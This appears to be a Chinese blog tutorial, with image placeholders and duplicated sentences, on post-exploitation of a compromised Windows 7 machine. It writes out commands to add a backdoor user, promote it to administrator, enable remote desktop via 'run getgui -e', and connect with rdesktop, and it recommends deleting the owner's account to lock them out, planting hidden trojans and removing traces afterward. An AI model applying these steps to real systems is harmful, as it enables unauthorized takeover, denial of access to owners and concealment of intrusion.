

既然拿到权限了,那我得远程进去呀,有些事情还是得进去才好呢,虽然也可以不进直接复制他资料搞他什么的 我们可以远程创建一个账户,完了之后搞完事情删除痕迹,那也没人知道呀~ 创建用户



因为我们并不知道他原本的账号密码,知道的话还费啥劲渗透,直接登录就完事了 因为我们并不知道他原本的账号密码,知道的话还费啥劲渗透,直接登录就完事了  现在还是正常的账户 现在还是正常的账户



net user 账户名 密码 /add

net user ccie ccie /add

账户已经建立了,试想一波,如果我是真正的入侵者,我都有你账户了,我进你系统不是轻轻松松,账户密码都是我自己设置的 账户已经建立了,试想一波,如果我是真正的入侵者,我都有你账户了,我进你系统不是轻轻松松,账户密码都是我自己设置的



但是详细看,我只是标准用户,我要干啥呢?把他变成管理员账户,才能拿到全部权限,然后再把它原本的账户给她干了,他就再也进不来了,咋操作呢?



提权命令

net localgroup administrator 账户名 /add

net localgroup administrator ccie /add







命令行提示已经成功,我们再去看看win7 命令行提示已经成功,我们再去看看win7  再来看,我创建的ccie已经是管理员了,在电脑的世界里面管理员没什么是不能做的 那么账户都建立好了 有些电脑他不一定开了远程,那我们就通过命令给他开 再来看,我创建的ccie已经是管理员了,在电脑的世界里面管理员没什么是不能做的 那么账户都建立好了 有些电脑他不一定开了远程,那我们就通过命令给他开





run getgui -e





在windows我们可以通过cmd打开mstsc或者手动打开,在kali里面则是用命令 在windows我们可以通过cmd打开mstsc或者手动打开,在kali里面则是用命令

rdesktop 目标IP

desktop就是桌面的意思













那么他这个远程端口就出来了 然后选择其他用户,使用我们刚刚建立的用户 那么他这个远程端口就出来了 然后选择其他用户,使用我们刚刚建立的用户   如果无人值守,那也就是30秒的事情 如果无人值守,那也就是30秒的事情  攻击主机上打开了目标机器的桌面,攻击成功,这个时候只要我把它原本的账户删了,不断电的情况下,我想干嘛干嘛,他就再也进不来了,除非断电,重装 然后我现在干掉原有的账户 攻击主机上打开了目标机器的桌面,攻击成功,这个时候只要我把它原本的账户删了,不断电的情况下,我想干嘛干嘛,他就再也进不来了,除非断电,重装 然后我现在干掉原有的账户   在原有的机器上登陆就再也进不来了 在原有的机器上登陆就再也进不来了  .无论怎么输入都没用,因为这个账号已经被我删掉了,或者我想放什么恶意程序木马在里面,隐藏起来,他也不知道的呀~ 如果想不留痕迹,那么干完想干的事情之后,删掉自己的用户,对方也会毫无察觉 .无论怎么输入都没用,因为这个账号已经被我删掉了,或者我想放什么恶意程序木马在里面,隐藏起来,他也不知道的呀~ 如果想不留痕迹,那么干完想干的事情之后,删掉自己的用户,对方也会毫无察觉

